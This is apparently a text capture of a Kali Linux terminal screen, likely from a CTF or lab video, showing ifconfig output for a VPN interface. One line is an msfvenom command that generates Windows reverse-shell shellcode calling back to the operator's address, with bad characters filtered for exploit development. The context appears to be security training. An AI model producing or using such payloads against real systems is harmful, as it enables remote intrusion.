 ❐ Goffer ↑ 1h 1 [tmux] 2 zsh ↗ ↑ 79% | 14:19 | 27 Jun kali kali
kali :: ~ » msfvenom -p windows/shell_reverse_tcp LHOST=10.9.3.249 LPORT=4444 EXITFUNC
=thread -b "\x00\x07\x08\x2e\x2f\xa0\xa1" -f hex
kali@kali ~ % ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.0.108  netmask 255.255.255.0  broadcast 192.168.0.255
        inet6 fe80::20c:29ff:fe0d:8491  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:0d:84:91  txqueuelen 1000  (Ethernet)
        RX packets 33546  bytes 11176090 (10.6 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 39545  bytes 12719510 (12.1 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 582  bytes 185170 (180.8 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 582  bytes 185170 (180.8 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
        inet 10.9.3.249  netmask 255.255.0.0  destination 10.9.3.249
        inet6 fe80::6511:898e:c5eb:2c4a  prefixlen 64  scopeid 0x20<link>
        unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPE
C)
        RX packets 20305  bytes 7098350 (6.7 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 29966  bytes 2650623 (2.5 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
kali@kali ~ %